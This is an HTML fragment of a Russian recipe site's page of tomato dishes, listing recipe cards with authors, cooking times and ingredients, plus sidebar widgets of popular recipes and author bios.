	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Паста по-сицилийски с миндалем и томатами</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li class="ingredients__list__title">Для соуса</li>
															<li>Томатная паста</li>
															<li>Каперсы без маринада</li>
															<li>Чеснок</li>
															<li>Сочные помидоры</li>
															<li>Красный сладкий перец</li>
															<li>Миндаль </li>
															<li>Оливковое масло высшего качества </li>
															<li class="ingredients__list__title">Остальное</li>
															<li>Спагетти</li>
															<li>Прованские травы и черный перец</li>
															<li>Томаты черри </li>
															<li>Листочки свежего базилика </li>
															<li>Тертый пармезан </li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/tofu_s_karamelnym_lukom_i_cherri/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/039/570_570_2/039dfd2fb9092d578f586752c4f67e2d.jpg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/61b/570_570_2/61b2f7321a3cc26cd5b8cc0eaa312ead.jpg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/8ef/570_570_2/8ef81f3e819a723b1c1088addf2d022d.jpg" alt="Тофу с карамельным луком и черри">
	            <span class="badge badge-author">МЧ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/tofu_s_karamelnym_lukom_i_cherri/">Тофу с карамельным луком и черри</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Мария Чепик</strong></div>
	            <!-- <div>Дата публикации: <strong>11.03.2020</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Тофу с карамельным луком и черри</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Свежий тофу</li>
															<li>Лук репчатый красный </li>
															<li>Чеснок</li>
															<li>Томаты черри</li>
															<li>Мука</li>
															<li>Оливковое масло</li>
															<li>Сливочное масло</li>
															<li>Растительное масло</li>
															<li>Бальзамический уксус</li>
															<li>Сахар</li>
															<li>Перец</li>
															<li>Соль</li>
															<li>Орегано сушеный</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/salat_gado_gado/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/a3f/570_570_2/a3f280afb5acbff9f2aea5c259ae6f5c.jpg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/b1a/570_570_2/b1a78814401a17469d246aa29d2c06d7.jpg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/753/570_570_2/753069566ee549f3da8a6ec126567c13.jpg" alt="Салат Гадо-гадо">
	            <span class="badge badge-author">ЕШ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/salat_gado_gado/">Салат Гадо-гадо</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Елена Шашкина</strong></div>
	            <!-- <div>Дата публикации: <strong>14.10.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Салат Гадо-гадо</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>лук репчатый</li>
															<li>чеснок</li>
															<li>масло растительное</li>
															<li>перец чили (по желанию)</li>
															<li>лаймовый сок</li>
															<li>арахисовая паста</li>
															<li>кокосовое молоко</li>
															<li>фасоль стручковая</li>
															<li>огурец</li>
															<li>перец болгарский</li>
															<li>салат листовой</li>
															<li>яйца вареные</li>
															<li>кинза</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/ketchup_domashniy/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/f84/570_570_2/f8431af49d892e1d04b71515f5b80a73.jpeg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/10c/570_570_2/10c203b4756267576164a3f18d527e63.jpeg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/2ca/570_570_2/2ca40fa5aa573af080a8757b249624c5.jpeg" alt="Кетчуп домашний">
	            <span class="badge badge-author">МК</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/ketchup_domashniy/">Кетчуп домашний</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Мария Кащенко</strong></div>
	            <!-- <div>Дата публикации: <strong>27.09.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                от 60 до 90 минут	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Кетчуп домашний</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Помидоры</li>
															<li>Лук репчатый (средний) </li>
															<li>Сахар </li>
															<li>Уксус 9%</li>
															<li>Чеснок </li>
															<li>Перец чёрный молотый</li>
															<li>Перец красный молотый </li>
															<li>Гвоздика</li>
															<li>Корица молотая</li>
															<li>Крахмал </li>
															<li>Соль</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/ris_ratatuy_/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/1e7/570_570_2/1e720b856461406034e75b5e858f8535.jpg" alt="Рис «Рататуй» ">
	            <span class="badge badge-author">ТД</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/ris_ratatuy_/">Рис «Рататуй» </a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Татьяна Дудка</strong></div>
	            <!-- <div>Дата публикации: <strong>30.08.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Рис «Рататуй» </div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Рис</li>
															<li>Баклажан, нарезать кубиками</li>
															<li>Луковица, нарезать мелкими кубик</li>
															<li>Кабачок, нарезать кубиками</li>
															<li>Болгарский перец, нарезать кубиками</li>
															<li>Помидоры, очистить от кожицы и нарезать </li>
															<li>Чеснок, порубить</li>
															<li>Вода</li>
															<li>Соль, черный молотый перец, перец чили </li>
															<li>Орегано</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/pitstsa_s_tomatami/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/cac/570_570_2/cacbd2ddd25fb243db0eaad58fe4812a.jpg" alt="Пицца с томатами">
	            <span class="badge badge-author">ТД</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/pitstsa_s_tomatami/">Пицца с томатами</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Татьяна Дудка</strong></div>
	            <!-- <div>Дата публикации: <strong>16.08.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                от 60 до 90 минут	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Пицца с томатами</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li class="ingredients__list__title">Тесто:</li>
															<li>Пшеничная мука</li>
															<li>Кукурузная мука</li>
															<li>Дрожжи</li>
															<li>Вода</li>
															<li>Оливковое масло</li>
															<li>Соль</li>
															<li>Сахар</li>
															<li class="ingredients__list__title">Соус:</li>
															<li>Рикотта</li>
															<li>Йогурт натуральный</li>
															<li>Сыр Чеддер</li>
															<li>Соль</li>
															<li class="ingredients__list__title">Начинка:</li>
															<li>Помидоры Черри</li>
															<li>Оливковое масло</li>
															<li>Бальзамический уксус</li>
															<li>Чеснок</li>
															<li>Базилик</li>
															<li>Соль</li>
															<li>Оливки черные</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/pasta_konkile_s_nutom_i_pomidorami_cherri/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/885/570_570_2/885e6e6046128739e67cac90ca2a1bd7.jpg" alt="Паста конкилье с нутом и помидорами черри">
	            <span class="badge badge-author">СО</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/pasta_konkile_s_nutom_i_pomidorami_cherri/">Паста конкилье с нутом и помидорами черри</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Сусанна Оверченко</strong></div>
	            <!-- <div>Дата публикации: <strong>14.05.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Паста конкилье с нутом и помидорами черри</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>паста конкилье (ракушки)</li>
															<li>нут</li>
															<li>кабачок небольшого размера</li>
															<li>помидоры черри</li>
															<li>томатная паста</li>
															<li>сливочное масло для обжаривания</li>
															<li>петрушка</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/ispanskiy_gaspacho/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/b95/570_570_2/b959132af5961fe05315c9b68a5e2096.jpg" alt="Испанский Гаспачо">
	            <span class="badge badge-author">ЮЯ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/ispanskiy_gaspacho/">Испанский Гаспачо</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Юлия Яковлева</strong></div>
	            <!-- <div>Дата публикации: <strong>05.04.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Испанский Гаспачо</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Томат</li>
															<li>Перец болгарский красный</li>
															<li>Огурец свежий</li>
															<li>Репчатый лук</li>
															<li>Чеснок молодой</li>
															<li>Оливковое масло</li>
															<li>Соль</li>
															<li>Специи</li>
															<li>Сухарики</li>
															<li>Лимонный сок</li>
															<li>Тараллини (с томатом и травами)</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/omlet_s_cheremshoy_i_pomidorami/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/afa/570_570_2/afa869bc59210a6c5199f81144ffec60.JPG" alt="Омлет с черемшой и помидорами">
	            <span class="badge badge-author">ЯБ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/omlet_s_cheremshoy_i_pomidorami/">Омлет с черемшой и помидорами</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Яна Белая</strong></div>
	            <!-- <div>Дата публикации: <strong>18.03.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Омлет с черемшой и помидорами</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Помидоры</li>
															<li>Ветки черемши</li>
															<li>Яйца</li>
															<li>Вода</li>
															<li>Сливки (10% или 15%)</li>
															<li>Соль, перец </li>
															<li>Зеленый лук</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
	
	<!--'start_frame_cache_3SWgvp'--><div class="recipe-pagination">
    
                                <div class="load_more_list-recipes button button-primary" data-url="/recipes/blyuda/ovoshchi/iz-pomidorov/?PAGEN_1=2">
                Еще рецепты
            </div>
            
    <div class="bx-pagination bx-actual nav-center">
        <div class="bx-pagination-container">
            <ul>
    
                        <li class="bx-pag-prev"><span>Назад</span></li>
                <li class="bx-active"><span>1</span></li>
        
                                    <li class=""><a href="/recipes/blyuda/ovoshchi/iz-pomidorov/?PAGEN_1=2"><span>2</span></a></li>
                                
                                    <li class=""><a href="/recipes/blyuda/ovoshchi/iz-pomidorov/?PAGEN_1=3"><span>3</span></a></li>
                            <li class="bx-pag-next"><a href="/recipes/blyuda/ovoshchi/iz-pomidorov/?PAGEN_1=2"><span>Вперед</span></a></li>
            
                </ul>
            <div style="clear:both"></div>
        </div>
    </div>
    </div><!--'end_frame_cache_3SWgvp'-->

    </div>
        <!--  -->
            
        <div class="banner__yandex-ad">
            <!-- Yandex.RTB R-A-2141211-1 -->
            <div id="yandex_rtb_R-A-2141211-1"></div>
            <script>
                window.yaContextCb.push(()=>{
                    Ya.Context.AdvManager.render({
                        "blockId": "R-A-2141211-1",
                        "renderTo": "yandex_rtb_R-A-2141211-1"
                    })
                });
            </script>
        </div>
        
        <div class="h2 title interesting_block">
            Также рекомендуем попробовать
        </div>
        <div class="recipe-list">
            		<div class="recipe">
	    <a href="/recipes/detail/salat_iz_zelenoy_redki/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/c32/570_570_2/c3230e6476efb78169063ac6f9b2479a.jpg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/aea/570_570_2/aeaad42a02c39dbb17866e3222ecaad8.jpg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/b78/570_570_2/b7810d992b48426f5babb83e97de3889.jpg" alt="Салат из зеленой редьки">
	            <span class="badge badge-author">ТМ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/salat_iz_zelenoy_redki/">Салат из зеленой редьки</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Татьяна Маркова</strong></div>
	            <!-- <div>Дата публикации: <strong>26.10.2019</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Салат из зеленой редьки</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Редька зеленая </li>
															<li>Морковь</li>
															<li>Сладкий болгарский перец </li>
															<li>Петрушка</li>
															<li>Уксус столовый 9% </li>
															<li>Растительное масло </li>
															<li>Сахар</li>
															<li>Соль</li>
															<li>Перец горький молотый</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>

        </div>
    </div>
<div class="sidebar">
        <div class="sidebar__yandex-ad">
        <!-- Yandex.RTB R-A-2141211-6 -->
        <div id="yandex_rtb_R-A-2141211-6"></div>
        <script>
        window.yaContextCb.push(() => {
            Ya.Context.AdvManager.render({
                "blockId": "R-A-2141211-6",
                "renderTo": "yandex_rtb_R-A-2141211-6"
            })
        })
        </script>
    </div>
        
<!-- Блок в сайдбаре - Популярные рецепты -->

<div class="widget">
    <div class="h2 title widget__title">
        <a href="/recipes/?type=popular">Популярные рецепты</a>
    </div>
    <div class="slider slider-sidebar widget__slider">
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/tykvennyy_krem_sup/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/bd6/116_116_2/bd6638e13132a7f773313428d9acd0aa.jpg" alt="Тыквенный крем-суп">
                        <span class="badge badge-author">ЮЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/tykvennyy_krem_sup/">Тыквенный крем-суп</a>
                </div>
				<div class="author__text">
                    Прекрасный осенний суп-пюре из тыквы, получается нежным, пряным и ароматным. Можно подавать с тыквенными семечками, гренками или обжаренным беконом....                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/brauni_shokoladnyy_klassicheskiy/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/138/116_116_2/1389596edafb88c11d496b310ba01b68.jpeg" alt="Брауни шоколадный классический">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/brauni_shokoladnyy_klassicheskiy/">Брауни шоколадный классический</a>
                </div>
				<div class="author__text">
                    Брауни – вкуснейшее пирожное с ярким и насыщенным шоколадным вкусом, плотной корочкой и влажной, слегка тягучей консистенцией внутри. Его можно...                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/merengovyy_rulet/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/e6d/116_116_2/e6da6b07f0ffcc818d0389ba62283590.png" alt="Меренговый рулет">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/merengovyy_rulet/">Меренговый рулет</a>
                </div>
				<div class="author__text">
                    Меренговый рулет с нежным сливочным кремом - простой и красивый рецепт для праздничного десертного стола!                 </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/syrniki_bez_yaits/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/e27/116_116_2/e2726b924df44a2d3dc952028bac3efb.jpeg" alt="Сырники без яиц">
                        <span class="badge badge-author">ЕВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/syrniki_bez_yaits/">Сырники без яиц</a>
                </div>
				<div class="author__text">
                    Мммм... сырники! Тёплые, вкусные, нежно-творожные... Добавьте к ним сметану, мёд, свежую ягоду и чашку какао... Идеальный завтрак!                </div>
            </div>
                    <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/recipes/detail/bulochki_cinnabon/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/iblock/6d9/116_116_2/6d9473e307f5e141c663231d1bb28615.jpg" alt="Булочки Синнабон/Cinnabon">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/recipes/detail/bulochki_cinnabon/">Булочки Синнабон/Cinnabon</a>
                </div>
				<div class="author__text">
                    Булочки синнабон - это нежнейшая выпечка с корицей, залитая сливочным кремом, и это однозначно не для слабовольных людей, потому как ограничиться...                </div>
            </div>
            </div>
</div>
            <div class="widget">
    <div class="h2 title widget__title">
        <a href="/authors/">Авторы</a>
    </div>
    <div class="slider slider-sidebar widget__slider">
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f72/116_116_2/f728d6c0a19bf6e0a3130ec86fb396c1.jpg" alt="Мария Чепик">
                        <span class="badge badge-author">МЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1/">Мария Чепик</a>
                </div>
                <div class="author__text">
					Еда, приготовленная дома с любовью - это больше, чем просто вкусный обед или ужин. Это ваш рецепт домашнего очага.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/68/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b6c/116_116_2/b6c5594d0f78dc6d80baad07b4518ffa.jpg" alt="Юлия Дьячкова">
                        <span class="badge badge-author">ЮД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/68/">Юлия Дьячкова</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Юля и кулинария это моя страсть! 

Уже несколько лет веду кулинарный блог juliacookbook.ru, где делюсь любимыми рецептами.

На ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/184/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5b1/116_116_2/5b16f44f1212363379e4e34a5c51933a.jpg" alt="Karuna Volodina">
                        <span class="badge badge-author">KaVo</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/184/">Karuna Volodina</a>
                </div>
                <div class="author__text">
					Нескучные и проверенные веган рецепты                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/440/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/014/116_116_2/0146280b444ac2dbaba51c497c8024f1.jpeg" alt="Ольга Атькова">
                        <span class="badge badge-author">ОА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/440/">Ольга Атькова</a>
                </div>
                <div class="author__text">
					Работаю шоколатье,
занимаюсь коммерческой фуд-фотосъемкой,
являюсь автором рецептов                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/55/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/06b/116_116_2/06b16075e9a50be8f6c33d9ee2a2d1c1.jpg" alt="Анна Каранда">
                        <span class="badge badge-author">АК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/55/">Анна Каранда</a>
                </div>
                <div class="author__text">
					Я -Анна Каранда, вдохновленная вкусной и красивой едой. По образованию художник-дизайнер. Кулинария и фотография всегда были моими большими ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/59/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/9c2/116_116_2/9c2da2fa692ba272d867e5acde98321d.jpg" alt="Иван Тишкин">
                        <span class="badge badge-author">ИТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/59/">Иван Тишкин</a>
                </div>
                <div class="author__text">
					Больше 7 лет работал в Swissotel Красные Холмы, возглавлял кухню бара-ресторана &quot;Сити Спейс&quot; и &quot;Акапелла&quot;. Сейчас готовлю на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/60/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ac4/116_116_2/ac40239005a878a522d5331fa3735bc0.jpg" alt="Надежда Такташкина">
                        <span class="badge badge-author">НТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/60/">Надежда Такташкина</a>
                </div>
                <div class="author__text">
					Привет! Давайте знакомиться. На связи вдохновляющий кондитер
Надежда Такташкина! Да-да, именно так меня называют.

Вот 3 причины, почему со мной ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/61/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/036/116_116_2/03608c308bd1932ce5a9a5d4fd7f83b2.png" alt="Анастасия Зурабова">
                        <span class="badge badge-author">АЗ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/61/">Анастасия Зурабова</a>
                </div>
                <div class="author__text">
					Журналист, фуд-фотограф, автор бестселлеров «Начни с десерта!», «Выпей меня! Домашние наливки», «В» – значит выпечка!», «Бабушка знает лучше»                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/62/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bb0/116_116_2/bb09473f5a967ed4fc34a3075351912d.png" alt="Серж Кузнецов">
                        <span class="badge badge-author">СК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/62/">Серж Кузнецов</a>
                </div>
                <div class="author__text">
					Для меня вкусная еда
- огромная составляющая жизни, а приготовление пищи - настоящая магия
объединения, и чем &laquo;вкуснее колдовство&raquo;, тем ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/63/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ee7/116_116_2/ee74f720d9c7b3b74ed0c0a9ffbeb8ce.jpg" alt="Иван Чупов">
                        <span class="badge badge-author">ИЧ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/63/">Иван Чупов</a>
                </div>
                <div class="author__text">
					Юный кондитер, финалист телепроекта
«Мастер-Шеф.Дети». В свои 13 лет Ваня уже является основателем домашней
кондитерской Little Cake Moscow, имеет ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/64/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/967/116_116_2/9679148d6a6df5a979050475a9ac7b9c.jpg" alt="Анна Фоменко">
                        <span class="badge badge-author">АФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/64/">Анна Фоменко</a>
                </div>
                <div class="author__text">
					У меня, как и у всех, есть только 24 часа в сутках, большую часть из которых я предпочитаю тратить на свою семью. В остальное время я люблю гулять, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/65/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/aa6/116_116_2/aa69dd718ca4954c4bac1aa37cd5677b.JPG" alt="Елена Фит">
                        <span class="badge badge-author">ЕФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/65/">Елена Фит</a>
                </div>
                <div class="author__text">
					Я - Елена! Безумно люблю есть, а есть любит меня!) Но,как и все девушки,я хочу
быть стройной. И, знаете,я нашла выход - я готовлю правильные ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/66/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/666/116_116_2/666e243ca65fd179f833ffdc78d64bcd.jpeg" alt="Елена Данилушкина">
                        <span class="badge badge-author">ЕД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/66/">Елена Данилушкина</a>
                </div>
                <div class="author__text">
					Родилась и живу в красивом
подмосковном городе Коломна. У меня двое очаровательных детишек и любящий муж.
Поэтому очень важно угодить всем и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/67/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bbb/116_116_2/bbbf9c30c7304797de0645d8764ff61d.jpg" alt="Мария Карих">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/67/">Мария Карих</a>
                </div>
                <div class="author__text">
					Я обожаю путешествовать, готовить и
фотографировать! А ещё, я увлекаюсь спортом и веду здоровый образ жизни. Готовлю полезные блюда, без вредных ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/76/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a34/116_116_2/a348c66f74c03a6d7164704a140fde43.jpg" alt="Валентина Маслова">
                        <span class="badge badge-author">ВМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/76/">Валентина Маслова</a>
                </div>
                <div class="author__text">
					В моей жизни не так много увлечений, но, пожалуй, два самых главных из них - это кулинария и фотография. А в последнее время они так тесно ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/83/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/aa3/116_116_2/aa3b2e6b9d3dc5d59648b065e0e1e168.jpeg" alt="Дарья Салити">
                        <span class="badge badge-author">ДС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/83/">Дарья Салити</a>
                </div>
                <div class="author__text">
					Очень люблю печь и готовить торты и десерты, причем стараюсь прорабатывать рецепты с уменьшенным количеством сахара и жира. Не придерживаюсь никаких ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/84/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/864/116_116_2/8649f71d6162d5fe0189e33ce25c4c80.jpg" alt="Дарья Устинова">
                        <span class="badge badge-author">ДУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/84/">Дарья Устинова</a>
                </div>
                <div class="author__text">
